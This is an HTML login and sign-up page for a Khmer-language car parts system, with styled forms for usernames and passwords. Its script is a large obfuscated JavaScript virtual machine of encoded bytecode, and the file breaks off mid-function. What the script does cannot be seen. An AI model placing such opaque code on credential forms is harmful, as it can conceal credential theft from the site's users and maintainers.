
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>គ្រឿងបន្លាស់រថយន្ត</title>
    <link rel="manifest" href="manifest.json">
    <meta name="theme-color" content="#23297A">
    <link rel="shortcut icon" type="image/png"
        href="https://cdn-icons-png.flaticon.com/512/18183/18183402.png" />
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            /* Light mode variables */
            --primary: #6366f1;
            --primary-hover: #4f46e5;
            --primary-light: #e0e7ff;
            --secondary: #8b5cf6;
            --success: #10b981;
            --error: #ef4444;
            --warning: #f59e0b;

            --text-primary: #1f2937;
            --text-secondary: #6b7280;
            --text-tertiary: #9ca3af;

            --bg-primary: #ffffff;
            --bg-secondary: #f9fafb;
            --bg-tertiary: #f3f4f6;
            --bg-card: #ffffff;

            --border-primary: #e5e7eb;
            --border-secondary: #e5e7eb;

            --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
            --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
            --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
            --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);

            --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        }

        [data-theme="dark"] {
            --text-primary: #f9fafb;
            --text-secondary: #d1d5db;
            --text-tertiary: #9ca3af;

            --bg-primary: #0f172a;
            --bg-secondary: #1e293b;
            --bg-tertiary: #334155;
            --bg-card: #1e293b;

            --border-primary: #334155;
            --border-secondary: #475569;

            --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
            --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.4), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
            --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.4), 0 4px 6px -2px rgba(0, 0, 0, 0.3);
            --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.4), 0 10px 10px -5px rgba(0, 0, 0, 0.3);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            min-height: 100vh;
            font-family: khmer os battambang, 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
            background: var(--bg-primary);
            color: var(--text-primary);
            transition: var(--transition);
            overflow-x: hidden;
        }

        /* Background animation */
        body::before {
            content: '';
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background:
                radial-gradient(circle at 20% 50%, rgba(99, 102, 241, 0.1) 0%, transparent 50%),
                radial-gradient(circle at 80% 80%, rgba(139, 92, 246, 0.1) 0%, transparent 50%),
                radial-gradient(circle at 40% 20%, rgba(236, 72, 153, 0.05) 0%, transparent 50%);
            z-index: -1;
        }

        .container {
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 1rem;
            position: relative;
        }

        /* Theme toggle */
        .theme-toggle {
            position: fixed;
            top: 1.5rem;
            right: 1.5rem;
            z-index: 100;
            background: var(--bg-card);
            border: 1px solid var(--border-primary);
            border-radius: 50px;
            padding: 0.5rem;
            box-shadow: var(--shadow-md);
            cursor: pointer;
            transition: var(--transition);
        }

        .theme-toggle:hover {
            transform: translateY(-2px);
            box-shadow: var(--shadow-lg);
        }

        .theme-toggle i {
            font-size: 1.2rem;
            color: var(--text-secondary);
            transition: var(--transition);
        }

        .theme-toggle:hover i {
            color: var(--primary);
        }

        /* Auth container */
        .auth-container {
            background: var(--bg-card);
            width: 100%;
            max-width: 420px;
            border-radius: 20px;
            box-shadow: var(--shadow-xl);
            overflow: hidden;
            animation: slideIn 0.5s cubic-bezier(0.4, 0, 0.2, 1);
            position: relative;
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateY(20px);
            }

            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        /* Header */
        .auth-header {
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            padding: 2.5rem 2rem 2rem;
            text-align: center;
            color: white;
            position: relative;
            overflow: hidden;
        }

        .auth-header::before {
            content: '';
            position: absolute;
            top: -50%;
            right: -50%;
            width: 200%;
            height: 200%;
            background: radial-gradient(circle, rgba(255, 255, 255, 0.1) 0%, transparent 70%);
            animation: pulse 4s ease-in-out infinite;
        }

        @keyframes pulse {

            0%,
            100% {
                transform: scale(1);
                opacity: 0.5;
            }

            50% {
                transform: scale(1.1);
                opacity: 0.3;
            }
        }

        .auth-header h1 {
            font-size: 2rem;
            font-weight: 700;
            margin-bottom: 0.5rem;
            position: relative;
            z-index: 1;
        }

        .auth-header p {
            opacity: 0.95;
            font-size: 0.95rem;
            position: relative;
            z-index: 1;
        }

        /* Tabs */
        .auth-tabs {
            display: flex;
            background: var(--bg-secondary);
            border-bottom: 1px solid var(--border-primary);
            position: relative;
        }

        .tab-btn {
            flex: 1;
            padding: 1rem;
            border: none;
            background: transparent;
            font-size: 0.95rem;
            font-weight: 600;
            color: var(--text-secondary);
            cursor: pointer;
            transition: var(--transition);
            position: relative;
            overflow: hidden;
        }

        .tab-btn::before {
            content: '';
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            height: 3px;
            background: var(--primary);
            transform: scaleX(0);
            transition: transform 0.3s ease;
        }

        .tab-btn.active {
            color: var(--primary);
            background: var(--bg-card);
        }

        .tab-btn.active::before {
            transform: scaleX(1);
        }

        .tab-btn:hover {
            color: var(--primary);
            background: var(--bg-tertiary);
        }

        /* Form body */
        .auth-body {
            padding: 2rem;
            background: var(--bg-card);
        }

        .form-group {
            margin-bottom: 1.5rem;
            position: relative;
        }

        label {
            display: block;
            margin-bottom: 0.5rem;
            font-weight: 600;
            color: var(--text-primary);
            font-size: 0.875rem;
            text-transform: uppercase;
        }

        .input-wrapper {
            position: relative;
        }

        input[type="text"],
        input[type="password"] {
            width: 100%;
            padding: 0.875rem 1rem 0.875rem 2.5rem;
            border: 2px solid var(--border-primary);
            border-radius: 12px;
            font-size: 1rem;
            transition: var(--transition);
            background: var(--bg-secondary);
            color: var(--text-primary);
        }

        input[type="text"]:focus,
        input[type="password"]:focus {
            outline: none;
            border-color: var(--primary);
            background: var(--bg-primary);
            box-shadow: 0 0 0 4px rgba(99, 102, 241, 0.1);
        }

        .input-icon {
            position: absolute;
            left: 1rem;
            top: 50%;
            transform: translateY(-50%);
            color: var(--text-tertiary);
            font-size: 1rem;
            transition: var(--transition);
        }

        input:focus+.input-icon {
            color: var(--primary);
        }

        /* Submit button */
        .submit-btn {
            width: 100%;
            padding: 1rem;
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            color: white;
            border: none;
            border-radius: 12px;
            font-size: 1rem;
            font-weight: 600;
            cursor: pointer;
            transition: var(--transition);
            position: relative;
            overflow: hidden;
            text-transform: uppercase;
            letter-spacing: 0.05em;
        }

        .submit-btn::before {
            content: '';
            position: absolute;
            top: 50%;
            left: 50%;
            width: 0;
            height: 0;
            background: rgba(255, 255, 255, 0.2);
            border-radius: 50%;
            transform: translate(-50%, -50%);
            transition: width 0.6s, height 0.6s;
        }

        .submit-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 20px rgba(99, 102, 241, 0.3);
        }

        .submit-btn:active::before {
            width: 300px;
            height: 300px;
        }

        .submit-btn:disabled {
            background: var(--text-tertiary);
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        /* Message */
        #message {
            text-align: center;
            margin-top: 1.5rem;
            font-size: 0.875rem;
            min-height: 1.5em;
            font-weight: 500;
            padding: 0.75rem;
            border-radius: 8px;
            transition: var(--transition);
        }

        .error {
            color: var(--error);
            background: rgba(239, 68, 68, 0.1);
            border: 1px solid rgba(239, 68, 68, 0.2);
        }

        .success {
            color: var(--success);
            background: rgba(16, 185, 129, 0.1);
            border: 1px solid rgba(16, 185, 129, 0.2);
        }

        .hidden {
            display: none;
        }

        /* Loading spinner */
        .spinner {
            display: inline-block;
            width: 16px;
            height: 16px;
            border: 2px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            border-top-color: white;
            animation: spin 0.8s linear infinite;
            margin-right: 0.5rem;
        }

        @keyframes spin {
            to {
                transform: rotate(360deg);
            }
        }

        /* Responsive design */
        @media (max-width: 640px) {
            .auth-container {
                margin: 1rem;
                max-width: none;
            }

            .auth-header {
                padding: 2rem 1.5rem 1.5rem;
            }

            .auth-header h1 {
                font-size: 1.75rem;
            }

            .auth-body {
                padding: 1.5rem;
            }

            .tab-btn {
                padding: 0.875rem;
                font-size: 0.875rem;
            }

            input[type="text"],
            input[type="password"] {
                padding: 0.75rem 1rem 0.75rem 2.25rem;
                font-size: 0.95rem;
            }

            .input-icon {
                font-size: 0.875rem;
                left: 0.875rem;
            }
        }

        /* Extra small devices */
        @media (max-width: 480px) {
            .theme-toggle {
                top: 1rem;
                right: 1rem;
            }

            .auth-header h1 {
                font-size: 1.5rem;
            }

            .auth-header p {
                font-size: 0.875rem;
            }

            .submit-btn {
                padding: 0.875rem;
                font-size: 0.875rem;
            }
        }

        /* Accessibility */
        @media (prefers-reduced-motion: reduce) {
            * {
                animation-duration: 0.01ms !important;
                animation-iteration-count: 1 !important;
                transition-duration: 0.01ms !important;
            }
        }

        /* High contrast mode support */
        @media (prefers-contrast: high) {
            :root {
                --border-primary: #000000;
                --border-secondary: #000000;
            }

            [data-theme="dark"] {
                --border-primary: #ffffff;
                --border-secondary: #ffffff;
            }
        }
    </style>

</head>

<body data-theme="light">
    <div class="theme-toggle" onclick="toggleTheme()" title="Toggle theme">
        <i class="fas fa-moon" id="themeIcon"></i>
    </div>

    <div class="container">
        <div class="auth-container">
            <div class="auth-header">
                <h1 id="headerTitle">គ្រឿងបន្លាស់រថយន្ត</h1>
                <p id="headerSubtitle">ស្នើរសុំសិទ្ធចូលប្រើប្រព័ន្ធជាមុន</p>
            </div>

            <div class="auth-tabs">
                <button class="tab-btn active" id="loginTabBtn" onclick="switchTab('login')">
                    <i class="fas fa-sign-in-alt" style="margin-right: 0.5rem;"></i> ចូលប្រើ
                </button>
                <button class="tab-btn" id="signupTabBtn" onclick="switchTab('signup')">
                    <i class="fas fa-user-plus" style="margin-right: 0.5rem;"></i> ចុះឈ្មោះ
                </button>
            </div>

            <div class="auth-body">
                <!-- LOGIN FORM -->
                <form id="loginForm">
                    <div class="form-group">
                        <label for="loginUsername">ឈ្មោះចូលប្រើ</label>
                        <div class="input-wrapper">
                            <input type="text" id="loginUsername" placeholder="Enter username" required
                                autocomplete="username">
                            <i class="fas fa-user input-icon"></i>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="loginPassword">ពាក្យសំងាត់</label>
                        <div class="input-wrapper">
                            <input type="password" id="loginPassword" placeholder="Enter password" required
                                autocomplete="current-password">
                            <i class="fas fa-lock input-icon"></i>
                        </div>
                    </div>

                    <button type="submit" class="submit-btn" id="loginBtn">
                        <span id="loginBtnText">ចូលប្រើ</span>
                    </button>
                </form>

                <!-- SIGN UP FORM -->
                <form id="signupForm" class="hidden">
                    <div class="form-group">
                        <label for="signupName">ឈ្មោះពេញ</label>
                        <div class="input-wrapper">
                            <input type="text" id="signupName" placeholder="Enter full name" required>
                            <i class="fas fa-id-card input-icon"></i>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="signupUsername">ឈ្មោះចូលប្រើ</label>
                        <div class="input-wrapper">
                            <input type="text" id="signupUsername" placeholder="Choose a username" required>
                            <i class="fas fa-user input-icon"></i>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="signupPassword">ពាក្យសំងាត់</label>
                        <div class="input-wrapper">
                            <input type="password" id="signupPassword" placeholder="Create a password" required>
                            <i class="fas fa-lock input-icon"></i>
                        </div>
                    </div>

                    <button type="submit" class="submit-btn" id="signupBtn">
                        <span id="signupBtnText">ចុះឈ្មោះ</span>
                    </button>
                </form>

                <div id="message" role="alert"></div>
            </div>
        </div>
    </div>

    <script>
        let vmt=typeof globalThis!=='undefined'?globalThis:typeof self!=='undefined'?self:typeof global!=='undefined'?global:typeof window!=='undefined'?window:void 0x0,vmC_434a22=vmt['vmC_434a22']||(vmt['vmC_434a22']={});const vmh_159a95=(function(){var I=Function['prototype']['call'],z=WeakSet['prototype']['has'],R=WeakMap['prototype']['set'],W=Object['getOwnPropertySymbols'],h=Reflect['apply'],C=WeakMap['prototype']['get'],N=Object['getOwnPropertyNames'],k=WeakMap['prototype']['has'],t=Object['setPrototypeOf'],P=Object['getPrototypeOf'],l=Object['defineProperty'],H=Object['create'],c=Function['prototype']['apply'],n=WeakSet['prototype']['add'],G=Object['getOwnPropertyDescriptor'];let Q=['AYA1WumHnndHxxycdL+Yj5FcUp+KNGHSNLoQOVFJ9GH4Ix8J9ZjzHGHCNx+e31HGNxhTIZBJ9KGHfxbcNzwHxz/JIE+QIzbudKoQNGHjNx+QdOBQ3xo2NGUfHnsBUxF8Ixoj3xo2NjJT9LsxuHqzHn1Cw6qzHZGzH8CCE66En1SUH6UnzHT3nHrxH68wn1vUHGUHuHqznNCDn1dUfbCDn1Iwn16OfnCC66CzHnCCE66En1pUH6Uf86CCB6ExHHHnH/1nn1xfH6UH66CzHGGzH7Cnn1xxH6rHH6THnH6fE86=','AYA1WumHn8mHExFcd5o2NZsQHH8r9LFsHn8KNVFnIzFe3ZbBIxjH+xF8IxE2Ix8J9ZjzHGH49xJK3zGHfxF8UpYHxz/JIE+QIzbudKoQNGUfHn8Y9L/89+/Q95b8NLjHDK/[base64]/1nn14fH6Un66CzH6Gzn4Cnn1xxH6rHH6THnH6ExrHMC6==','AYA1WumfH8HHExFcd5o2NZsQHnyKNVF+9xo2NZsQGKJbNHHOIx8J9ZobdLhln1EHfpyuNL8QHnNpdVq6NpE29Zhc96HjNp+ACxN80V/B96HOdLy8U5/SdZBJ4aGDzbCDNnCOnb1f5HxfHY6fNiCfoxOPnxGM864HHYHEn1HCn1EzH66Cn1qzHGUnn1EzHHUEnlKiHHHCn1jCn1dzn16CfHG3Cngr','AYA1WumfDf6HExFcd5o2NZsQHnyKNVF+9xo2NZsQGKJbNHHO9xhK3Zsx95b2n1EH+z/uNLsBUENcUpQH+pycNLJlox+rGKFlHn8A3ZIlIVnjdZbfIxgHzx8JdZFJUJ/BdKFuIxyJHHs2NV/AdZIJHHHH+KFJMzFD9LsQNZsQHnbT9x+AUQs89ZjHfpycNLJlHnbT9x+AUQyuU5GHDzbJ9ZhLNGHq3xJwNxolHHN8NxGHDx+TIxJLNGnqoLoYdLh2NOnrdZ/WCOnG9xo8ULj69xhK3Zg6IxX6dLhlIxJlIZjHGE/eNZ+QNOn89rn8dL/[base64]/zHrOH1UGNHUFE66OfHGzHs1fn1xxH6rfH6UEw6qzDF1Cw6qzDpGzEFCCE66En1SUH6Un86CC66CznZGzE8gzfmdff0gEfCCfn1xOH1U/zHrOH1UGNHUiE66OfHGzHs1fn1xxH6rfH6Ufw6qzDF1Cw6qzDpGzDyCCE66En1SUH6Un86CC66CznbCDn1QUfbCDnynwnyEOfnCCnHUDKHCzHddffCCfn1SOH1U/zHrOH1USNHUFE66OfHGzHs1fn1xxH6rfH6U+NHUvz6U486CC6HCC1HGCnCCn56zUH9df','AmA1cumfzpCHzzneNVNJ9KFENZN8IZyQn1HHExFcd5o2NZsQHnyKNVF+9xo2NZsQGKJbNHH39xhK3ZsoULoe9p+2NGUnHHuLdZyBNGHCIzbu9GH39xhK3ZsGdV/AILheNHHG9xhK3ZsfIxgHxxycNLJlGKFloxogIHmHExFuUL+r9xowH+1XU5n89rnT9x+AUAQrU5nu9psJUrCPifhAUx+liw+BIx8J9KFudL+Q3ZsK0rglHnbu9psJUw8jvj1H+K/m95I/NV/AdZIJHHHzH6HjjQ/OOonjVBoOvHHliL+TIxJc9TBY9LIu9rNBULoe9p+2NvQHbxoldLhwNooOOj/c9Vnc9polIHHjbKn8U5/595bwiGH4NpoQdL6HfxuA9LgHDz/QdVFBU1HSU5oTdLoAU1Hd9xhTdZyvIxhedZIJHHsANVFbIxo2HnnBULoejphYNGHCUphYNGHCIV/JU6HZIxhq95IJUw/8ULjHEzoANVbSdZBJHH8ldZBJHnnBULoe9p+2NGHj3V/q9LIKNZFb96HCIzbBNGnHvxhK3Zg6U5oTdLoAULNB9fE6jpow3VbJd5Fu9pUl0rgH+z/JI+Fu9ZocIVGzHHC6H1HS9ZoAUL+KNGHgOZsLdZyuNfnBULoe9p+2NOncUrn1dV/AILheNHH4NVbe95CHEJX1MDqeqAUQ/6nxGLhl9poTIxJc9rnJUKbcUrg6jxyJdV/JCzFeMOn8NL+u9rg0HHuq9LIu96HZIxogIE/[base64]/NHUSz6rxH6dnHHCHB6Ezf/1nnynwnynwn1rfH6UFnHUfm6EC86CCpHCzExGxHHHfH/[base64]/mEfCdfnyswfn1zzsCDn1EEn1fUH66OfnCzEGGzHu1ffCdfnyawH16UnylOH1U6NH6OfnCzngCfnexOH16Uf/mEfCdfn1xfH66OfnCzEGGzHu1ffCdfnyawH16UnylOH1UrNH6OfnCzHdCffnCCE6UFnHUfKHCC86CzxaGDfn1zxsCDne/wfnCCE6UwNH6OfnCzEGGzHu1ffCdfn6EHH6DZHGUq5HEzbZGzxZGzDCCfnyEEn14rHGrxH6UpuHqzDI1nneUEf4GEne6En1LfH6UFnHUfm6EC86CCc6GxHGHfH/[base64]','AmA1cumfzxHHzzneNVNJ9KFENZN8IZyQn1HHExFcd5o2NZsQHnyKNVF+9xo2NZsQGKJbNHHjULJK9Ko1vp+2NGUnHHuLdZyBNGHCIzbu9GHUULJK9Ko1oV/JUps89ZjHzz/uNLsBU+n8U5/595bwHnbA3ZIlIVnfIxgHxK/uNLsBUEbQ9JFJMzG4Hnnw3V/8dpyJNHn6iz/1dZg6dLy8U5qhCK/13ZslNVCriT1cU5n89TsDUpo8IxJlNenndL/cIZsQ0rglHnbu9psJUw8jvj1H+K/m95I/NV/AdZIJHHHzH6HqULJK9Ko1HHy8d5Fu9LgHfxs89ZjHEzoANVbldZBJHnn1dV/AILheNHH4NpoQdL6H++/DjwJGo+hojw1Hf+nijBGHDxBJIx8cNHHCOJ/iv6HOU5Fe3ZsK3ZNsHH8r9LFsHH8aULhlHHyAIx+QIVqHDK/BdL/JU5qHvE+TdLhB9KG6d5bJdVFJNfE6j5IuIx/m3ZsKCzFcCxycNLJl0rglHnFA3ZIlIVnx95b2HHueNV/JIHHjULoQoxJ2NZhBIHUnH21+HHs2NV/AdZIJHDbxdZJYNZG6IxX6d5bJdVFJCx+TdLhB9KGlHHuJUKbcU6HOVAng/xdedAdeHEND9LslNZ/Q3ZhlCxoeUphe0rnG9xo8ULj6IzbsCx+KdZJl06YHDJ/uNLg6oVHH+KFJMzFD9LsQNZsQw6q6n1DMHGUHeHCzHn1Cw6qzHHGzHN1fn1fxH6rwH1UfzHrOH1UDNHUEE66OfHGznN1fn1xOH1UxzHrOH1UznHUnKHCzH/1nn1xwH1UfzHrOH1UDNHUCE66OfHGznN1fn1xOH1UxzHrOH1UznHUnKHCzH/1nn14wH1UfzHrOH1UDNHUbE66OfHGznN1fn1xOH1Ux5HEzH7GDn1CUfbCDn1/[base64]/1nn1MfH6UzzHrOH1URnHUnKHCzHi6nf/1nn1rfH6UCw6qzCxGzCRCfnlKiHHnjf/dnn6EHH6DUHGU0NHUrNHU866Czf1GzEaCnn14xH6rwH1UfzHrOH1UDNHUTE66OfHGznN1fn1EUfbCDneGEn1xUH6UH86CCuHqzbI1nn11Ene3wnH6EneMfH6UqnHUOm6EzHmdff0gEf/dnn6EHH6DUHGU/66CzfbCDne6Uf/mEfCdffxGz4ZGz4mCfn1QEny4rHGUf86CCyHCCc6GCCHUH56EzH9HEn1DZHGdnHHqH5HEzDpGz0xGz4mCfn1gEny4rHGUf86CCmHGzH0gEf0mnfCCfn1GEneQMn1LxH6rfH6U+NHUlz6Uc86CC/6r6nHUH6HCC1HGCDCHf1H4PH2mfe60GH21fPH0LHc6fr6SqH146HMHfP64SH1==','AYA1uumEH61HExFcd5o2NZsQHnyKNVF+9xo2NZsQGKJbNHHS9ZoAUL+KNGUnHnNQNV8QGLhlIxolIHHOdLy8U5/SdZBJb6UHuHqCzHUnw6qzHpGCE66On1qEn1xUH6Uf5HEzHmCfn1DCH6UEz6rxH6Uf66CzHU6fn1jMfCdffCHffqHE','AYA1uumfHH1HCx+wNEoLNZsQvxJAIxolNVCHfpNcd5oAn1CzH6HCdpyBU6UDSHUHfHUHn1ECfHUffH6Cn1qzH66zHH6zHHUEfH6znG6CfHUDn1CCfHTCH8eOHLGOE6OwnnCOnb1f860CH8eOHLGOE6OwnnCOnb1f864HHYHE','AYA1WumHH8CHxxycdL+Yj5FcUp+KNGHSNLoQOVFJ9GHj3V/q9LIKNZFb96UnHH8QUKoJHHy53Zsw95UHExycdL+Q3ZhlHngcNx+A3xbcdVbw0p8Q9Z1Hfx8eNZdmn1fwH16Un1xOH1UfNH6OfnCzH1GzHN1fn1DUHGUH66CznxGx7UXHHiCff+Gzn3GDn13OH1UzNHUCz6rxH6rHH6THnHCdbH=='];var K=Uint8Array,F=DataView,U=String['fromCharCode'];let E=['AYAguumHHH6HDzIu9pFcI1HG9xhTdVFu9LgHzrhwdV/mdph8UpGl3zF29HHC3zbJN6mzHHUnn1CzH1rwHsCDNn7xH6==','AYAguumHHHdHEK/53VFT3+F8d6H49xhK3ZgzHFC6n1DMHGUHB6ExH6HEH/1nn1nwn1xfH6UHnHUfm6EzHUHEfH==','AYA1uumHHH6HxKn8UpolIEoYNZBJ9KGHfK/QMZyJHnNAdL+YNO6y0THe4GHOIzb89K/p95b2DHrpHGUHw6qzHNCDn1bwn1qMfCdf','AYA1uumHHH6HxKn8UpolIEoYNZBJ9KGHfK/QMZyJHnnAdL+YNO6y4GHOIzb89K/p95b2DHrpHGUHw6qzHNCDn1bwn1qMfCdf'],a={'0':0x13e,'1':0xb6,'2':0x17e,'3':0x1e2,'4':0xf0,'5':0xf4,'6':0x1ce,'7':0xd9,'8':0x1cc,'9':0xeb,'10':0xd5,'11':0x25,'12':0x64,'13':0x5,'14':0x167,'15':0x15b,'16':0xa3,'17':0x191,'18':0x1f5,'19':0x169,'20':0x8c,'21':0x149,'22':0x142,'23':0xf2,'24':0xc7,'25':0xae,'26':0x1e,'27':0x148,'28':0x19f,'29':0x1d9,'32':0x1e3,'40':0x11e,'41':0x1c2,'42':0x10d,'43':0x1c4,'44':0x19e,'45':0xd8,'46':0x12b,'47':0x54,'50':0xb1,'51':0x199,'52':0x17d,'53':0x7e,'54':0xe0,'55':0xa9,'56':0x118,'57':0x1dd,'58':0x1d6,'59':0xb7,'60':0x12d,'61':0x163,'62':0x13d,'63':0x8,'64':0xe2,'70':0x137,'71':0x13c,'72':0xf1,'73':0x106,'74':0x1c3,'75':0x16f,'76':0x29,'77':0xaa,'79':0x42,'81':0x57,'83':0x13b,'84':0x1c,'90':0x7,'91':0x157,'93':0x165,'94':0xb,'95':0x76,'100':0x164,'104':0x3a,'105':0x6e,'106':0x5b,'107':0xba,'110':0x8f,'111':0xe8,'112':0x23,'120':0x9e,'121':0x1da,'122':0xef,'123':0x143,'124':0x1a9,'127':0x162,'128':0x144,'129':0x14d,'130':0x119,'131':0x113,'132':0x196,'140':0xdc,'141':0x133,'142':0x1f4,'143':0x1c7,'144':0x1ba,'145':0xf8,'146':0x17c,'147':0xfe,'148':0x182,'149':0x1d4,'160':0x174,'161':0x61,'162':0xc2,'163':0x75,'164':0xf6,'165':0x44,'166':0x1a4,'167':0x19,'168':0x94,'169':0x1ea,'180':0x185,'181':0x6a,'182':0x154,'183':0x19c,'184':0x7f,'185':0x1fe,'200':0x69,'201':0x5c,'210':0xc3,'213':0x40,'214':0x51,'220':0xe3,'250':0xca,'251':0xb9,'252':0x32,'253':0xfd,'254':0xbf,'255':0xab,'256':0x2c,'262':0x1f3,'263':0x4d,'264':0x179,'265':0x1c6,'266':0x135,'267':0x183,'268':0xd,'269':0x1d0,'270':0x36,'272':0x181,'273':0x129,'274':0xf,'275':0x58,'276':0x53,'277':0x18f,'278':0x89,'279':0xb2,'280':0x140,'281':0xbc,'282':0x198,'283':0x186,'284':0xb0,'285':0x1c8,'286':0x11b,'287':0x100,'288':0x87,'293':0x1e6,'294':0x16,'295':0x15d,'296':0x1ff,'297':0x1e7,'298':0x68,'299':0x145,'300':0x46,'301':0x2e,'302':0x50,'303':0x1fa,'304':0xdf};const S=0x1,f=0x2,x=0x3,B=0x4,v=0x95,r=0x37,p=0x7c,s=typeof 0x0n,d=[];let o=0x0;const O=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};Object['preventExtensions'](O);let D=new WeakSet(),M=new WeakSet(),L;function V(ze,zH,zc){L=ze;try{return h(ze,zH,zc);}finally{L=undefined;}}const A=Symbol();let b={'__proto__':null},m={'__proto__':null},q=0x1;function Z(ze,zH){let zc=ze[A];zc===undefined&&(zc=q++,ze[A]=zc),b[zc]=zH,m[zc]=ze;}function i(ze,zH){return ze['_$4AbNsB']=zH,zH;}function J(ze){let zH=ze[A];if(zH===undefined)return undefined;return m[zH]===ze?b[zH]:undefined;}function T(ze){let zH=ze[A];return zH!==undefined&&m[zH]===ze;}let u=new WeakMap(),g=[],X=Array['prototype'][Symbol['iterator']],Y=Symbol['iterator'],j=null,w=null,y=null,I0=null,I1=null;try{let ze=function*(){};j=P(ze),w=j&&j['prototype'];}catch(zH){}try{let zc=async function*(){};y=P(zc),I0=y&&y['prototype'];}catch(zn){}try{let zG=async function(){};I1=P(zG);}catch(zQ){}function I2(zK,zF,zU){try{l(zK,zF,zU);}catch(zE){}}function I3(zK,zF){let zU=new Array(zF),zE=![];for(let zS=zF-0x1;zS>=0x0;zS--){let zf=zK();zf&&typeof zf==='object'&&z['call'](D,zf)?(zE=!![],zU[zS]=zf):zU[zS]=zf;}if(!zE)return zU;let za=[];for(let zx=0x0;zx<zF;zx++){let zB=zU[zx];if(zB&&typeof zB==='object'&&z['call'](D,zB)){let zv=zB['value'];if(Array['isArray'](zv)){for(let zr=0x0;zr<zv['length'];zr++)za['push'](zv[zr]);}}else za['push'](zB);}return za;}function I4(zK){return typeof zK==='object'||typeof zK==='function';}function 